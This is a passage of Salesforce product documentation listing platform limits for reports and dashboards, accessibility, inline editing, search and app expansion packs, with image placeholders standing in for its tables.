





<sup>1</sup> You can add an attachment to the Attachments related list of a case, solution, campaign, task, or event, or to the Notes and Attachments related list of an account, contact, lead, opportunity, or custom object. If you don't see the related list on task or event page layouts, you may need to ask your administrator to add it. All file types are supported, including everything from Microsoft® PowerPoint presentations and Excel spreadsheets, to Adobe® PDFs, image files, audio files, and video files.

 $2$  When data is substituted for the tokens in the URL, the link may exceed 3,000 bytes. Your browser may enforce additional limits for the maximum URL length.

 $^3$  Each relationship is included in the maximum number of custom fields allowed.

<sup>4</sup> The limit of 100 external objects applies regardless of how many Lightning Connect add-ons you purchase for your organization.

 $^{\rm 5}$  As a best practice, don't exceed 10,000 child records for a master-detail relationship.

<sup>6</sup> Maximum number of records that can be queued per hour in an org, across all Omni-Channel-enabled queues. Each time an item is assigned to an Omni-Channel queue, the platform checks how many items were queued in the preceding hour. If the limit has been reached, the item isn't assigned to the queue.

#### SEE ALSO:

[Accessibility Limits](#page-5152-0) [Inline Editing Limits](#page-5156-0) [Salesforce Reports and Dashboards Limits Per Edition](#page-5155-0) [Custom Fields Allowed Per Object](#page-5161-0)

## Increased App Limits with Expansion Pack and Unlimited Apps Pack

Increase app-related limits in your organization with Expansion Pack or Unlimited Apps Pack.

### Expansion Pack for Professional Edition

For Professional Edition, you can purchase Expansion Pack units to increase app, tab, and object limits. Each Expansion Pack unit corresponds to a user license in your organization.

The following table shows the limits that are upgraded by Expansion Pack.



### Unlimited Apps Pack for Enterprise Edition

For Enterprise Edition, you can purchase Unlimited Apps Pack units to increase app, tab, and object limits, as well as the maximum number of API calls and data storage capacity. Each Unlimited Apps Pack unit corresponds to a user license in your organization.

The following table shows the limits that are upgraded by Unlimited Apps Pack.



### Adding Pack Units

<span id="page-5152-0"></span>Expansion pack and Unlimited Apps Pack units are available for Sales Cloud, Service Cloud, Force.com, and Site.com-Only users. An organization can be upgraded only once with Expansion Pack or Unlimited Apps Pack. If your organization needs higher app limits than what the pack provides, we recommend upgrading your organization's edition. To add Expansion Pack or Unlimited Apps Pack units, contact your Salesforce representative.

# Accessibility Limits

General accessibility limits, and limits for keyboards and screen readers.

### General Accessibility Limits

Accessibility features haven't been incorporated into Chatter or the Salesforce console.

### Salesforce Features Not Optimized for Sighted Keyboard Users

The following functionality and features aren't fully accessible for sighted keyboard users, either due to their third-party ownership, lack of adequate current support for accessibility solutions, or limitations imposed by our development environments:

**•** A visual focus indicator hasn't been implemented.

- **•** Some content is displayed in overlay boxes without implementing corresponding keyboard focus and order control. These are found in Chatter and training videos.
- **•** Some of the rich interactive interfaces, such as drag-and-drop interfaces, aren't keyboard-accessible. These may have an alternative provided or may not be available in Accessibility Mode.

### Salesforce Features Not Optimized for Screen Reader Users

The following functionality and features aren't fully accessible for screen reader users, either due to their third-party ownership, lack of adequate current support for accessibility solutions, or limitations imposed by our development environments:

- **•** Some of the rich interactive interfaces, such as drag and drop interfaces, are not accessible. These may have an alternative provided or may not be available in Accessibility Mode.
- **•** PDF files have not been marked up for accessibility and do not have an alternative provided.
- **•** Training videos don't provide audio description (including extended audio description).
- **•** Some content is displayed in overlay boxes that aren't recognized as modal by screen readers, allowing the user to interact with other content without dismissing the overlay. These are found in Chatter and training videos.
- **•** The session timeout warning may not provide sufficient time for a user response if a slow reading rate is used.

Accessibility features haven't been incorporated into Chatter or the Salesforce console.

# Salesforce Reports and Dashboards Limits

Limits for reports, snapshots, dashboards, filtering, embedded report charts, and list views.

<span id="page-5153-0"></span>IN THIS SECTION: [Reports and Dashboards Limits – All Editions](#page-5153-0) [Salesforce Reports and Dashboards Limits Per Edition](#page-5155-0)

### Reports and Dashboards Limits – All Editions

The following Salesforce Reports and Dashboards limits apply to all supported editions.

#### **Report Limits**

- **•** The report builder preview shows a maximum of 20 rows for summary and matrix reports, and 50 rows for tabular.
- **•** You can't have more than 250 groups or 4,000 values in a chart. If you see an error message saying that your chart has too many groups or values to plot, adjust the report filters to reduce the number. In combination charts, all groups and values count against the total.
- **•** Reports display a maximum of 2,000 rows. To view all the rows, export the report to Excel or use the printable view for tabular and summary reports. For joined reports, export is not available, and the printable view displays a maximum of 20,000 rows.
	- **–** Summary and matrix reports display the first 2,000 groupings when Show Details is disabled.
	- **–** Matrix reports display a maximum of 400,000 summarized values.
	- **–** Matrix reports display a maximum of 2,000 groupings in the vertical axis when Show Details is disabled. If there are more than 400,000 summarized values, rows are removed until the 2,000 groupings limit is met, then columns are removed until the number of summarized values moves below 400,000.
- When reports that have groupings are viewed in Salesforce1, they're converted to tabular reports.
- **•** By default, reports time out after 10 minutes.
- **•** In a joined report, each block can have up to 100 columns. A joined report can have up to 5 blocks.
- **•** You can add up to 10 custom summary formulas to each block in a joined report. A joined report can have a total of 50 custom summary formulas.
- **•** Each joined report can have up to 10 cross-block custom summary formulas.
- **•** When you filter on standard long text area fields, such as Description or Solution Details, only the first 1000 characters of the field are searched for matches in reports.
- Only the first 254 characters in a rich text area or a long text area are displayed in a report.
- **•** Summary fields on tabular, summary, and matrix reports can display up to 21-digits.
- **•** Reports can't be filtered on custom long text area fields.
- **•** Joined reports require that the new user interface theme is enabled. Users without the new theme are unable to create, edit, or run joined reports.
- **•** Forecast reports include only opportunities that are set to close within the forecast period, except those assigned to the Omitted forecast category.
- **•** Internet Explorer 6 is not supported for joined reports.

#### **Dashboard Limits**

- **•** A dashboard filter can have up to 50 options. By default, 10 options are enabled. Contact Salesforce to extend your limit.
- **•** Each dashboard can have up to 20 components.
- **•** It's not possible to filter on bucket fields. However, it is possible to use a report filtered on a bucket field on the dashboard page.
- **•** A dashboard table or chart can display up to 20 photos.
- **•** You must wait at least one minute between dashboard refreshes.

#### **Report Type Limits**

- **•** A custom report type can contain up to 60 object references. For example, if you select the maximum limit of four object relationships for a report type, then you could select fields via lookup from an additional 56 objects. However, users will receive an error message if they run a report from a custom report type and the report contains columns from more than 20 different objects.
- **•** You can add up to 1000 fields to each custom report type.

#### **Reporting Snapshot Limits**

- **•** The maximum number of rows you can insert into a custom object is 2,000.
- **•** The maximum number of runs you can store is 200.
- **•** The maximum number of source report columns you can map to target fields is 100.

#### **Filtering Limits**

Only the first 255 characters in a custom text field count for filtering purposes.

#### **Embedded Report Charts Limits**

- **•** You can have two report charts per page.
- **•** You can only add report charts from the enhanced page layout editor. The mini console and the original page layout editor are not supported.
- **•** On detail pages, users can refresh up to 100 report charts every 60 minutes.
- **•** Your organization can refresh up to 3,000 report charts every 60 minutes.

#### **List View Limits**

**•** Only the first 255 characters are shown for custom long text area fields in list views.

#### **Bucket and Bucket Field Limits**

- **•** Each report can include up to five bucket fields.
- **•** Each bucket field can contain up to 20 buckets.
- **•** Each bucket can contain up to 20 values.
- **•** Bucket fields are available for use only in the report where they're generated. To use a bucket in multiple reports, create the field for each report, or create a separate formula field for the object that's dependent on the bucket.

Note: These limits don't apply to the use of Other as permitted within the bucket field's setup.

SEE ALSO:

[Salesforce Reports and Dashboards Limits Per Edition](#page-5155-0) [Reports and Dashboards REST API Limits](#page-5228-0) [Salesforce Features and Edition Limits](#page-5144-0)

### <span id="page-5155-0"></span>Salesforce Reports and Dashboards Limits Per Edition





 $1$  These limits apply to the report builder. If you're using the report wizard, the limit is 10.

 $^{2}$  Up to a possible maximum of 200, total.

 $3$  Off-peak hours are between 6 PM and 3 AM local time.

<span id="page-5156-0"></span>SEE ALSO:

[Reports and Dashboards Limits – All Editions](#page-5153-0) [Salesforce Features and Edition Limits](#page-5144-0)

### Inline Editing Limits

Features and fields that don't allow inline editing.

The following limits apply to the inline editing feature.

- **•** Inline editing isn't available in:
	- **–** Accessibility mode
	- **–** Setup pages
	- **–** Dashboards
	- **–** Customer Portal
	- **–** Descriptions for HTML solutions
- **•** The following standard checkboxes on case and lead edit pages are not inline editable:
	- **–** Case Assignment (Assign using active assignment rules)
	- **–** Case Email Notification (Send notification email to contact)
	- **–** Lead Assignment (Assign using active assignment rule)
- **•** The fields in the following standard objects are not inline editable.
	- **–** All fields in Documents and Price Books
	- **–** All fields in Tasks except for Subject and Comment
	- **–** All fields in Events except for Subject, Description, and Location
	- **–** Full name fields of Person Accounts, Contacts, and Leads. However, their component fields are, for example, First Name and Last Name.
- **•** You can use inline editing to change the values of fields on records for which you have read-only access, either via field-level security or your organization's sharing model; however, Salesforce doesn't let you save your changes, and displays an insufficient privileges error message when you try to save the record.

# Search Limits

Search limits for file extensions, file sizes, and picklists.

IN THIS SECTION:

<span id="page-5157-0"></span>[Search Limits for Documents](#page-5157-0) Search limits by file type and file size for Documents.. [Picklist Search Limits](#page-5158-0)

### Search Limits for Documents

Search limits by file type and file size for Documents..

Searching document content supports multiple file types and has file size limits. The contents of documents that exceed the maximum sizes are not searched; however, the document fields are still searched. Only the first 1,000,000 characters of text are searched. Text beyond this limit is not included in the search.





SEE ALSO:

[Search Limits for Files in Chatter](#page-5192-0) [Salesforce CRM Content Limits](#page-5177-0)

### <span id="page-5158-0"></span>Picklist Search Limits

When sorting search results for a particular object, you can't click on column headings for multi-select picklist fields because you can't sort the multi-select picklist field type.

# Standard Object Limits

Standard object limits include usage details for object customizations, such as the custom fields you've added or sharing rules you've applied to an object.

The list varies depending on the object. When a customization exceeds the allowed limit for the object, or reaches 75% of the limit, a tip displays that suggests what you can do next.

Refer to the standard object limits page when you're planning to customize a particular standard object or to monitor the usage and limits of customizations on that object.

From the management settings for the appropriate object, go to Limits.

Note: The object limit percentages are truncated, not rounded. For example, if your organization uses 95.55% of the limit for a particular customization, the object limit displays 95%.

# Administration and Support Limits

#### IN THIS SECTION:

[Assignment, Auto-Response, and Escalation Rules Limits](#page-5159-0) Limits for automating lead generation, email responses, and escalations per edition.

[Chatter Answers Limits](#page-5160-0)

Limits for questions and Customer Portal customizations.

[Field, Picklist, and Data Setting Limits](#page-5161-1)

Limits for custom fields, picklists, custom picklists, and custom data settings.

#### [Customer Portal Limits](#page-5163-0)

Limits for custom objects in Customer Portal and portal user limits.

#### [Data Import Limits](#page-5164-0)

Limits for importing data with Data Loader.

#### [External Data Integration Limits](#page-5164-1)

Lightning Connect limits for accessing data that's stored outside your Salesforce organization.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

[External Identity User Limits](#page-5169-0) Limits depending upon External Identity user licenses. [Email Limits](#page-5169-1) Limits for email, mass email, and workflow emails. [Salesforce Knowledge Limits](#page-5172-0) Limits for Salesforce Knowledge per edition. [Field Limits](#page-5174-0) Limits for encrypted, merge, and formula fields. [File and Storage Limits](#page-5176-0) Limits for Salesforce Files, CRM Content, Chatter, and storage allocation. [Force.com Sites Page View Limits](#page-5182-0) Limits for requests that count as page views. [Force.com Site Billing Limits](#page-5183-0) Terminology for limits and billing associated with Force.com sites. [General Sandbox and Sandbox Storage Limits](#page-5183-1) Limits for sandbox environments. [Organization-Wide Sharing Limits](#page-5184-0) Object limits for organization-wide sharing. [Partner Portal Limits](#page-5184-1) Limits for partner portals. [Password Policy Limits](#page-5185-0) Limits for the number and use of user passwords. [Salesforce Console Limits](#page-5186-0) General limits for using a Salesforce console. [Site Edition Limits](#page-5187-0) Limits for the number of sites, bandwidth, service request time, and maximum page views per edition. [Site.com Import Limits](#page-5187-1) Limits for importing sites and files. [Web Request Limits](#page-5187-2) Limits for concurrent usage on web requests.

# <span id="page-5159-0"></span>Assignment, Auto-Response, and Escalation Rules Limits

Limits for automating lead generation, email responses, and escalations per edition.

Assignment rules automate lead generation and support processes for an organization. Auto-response rules specify conditions for sending automatic email responses to lead or case submissions. Escalation rules escalate cases automatically, if they are not resolved in a certain period of time.

Different types of rules can have restrictions, depending on your Salesforce edition. The following table shows the restrictions for each edition.

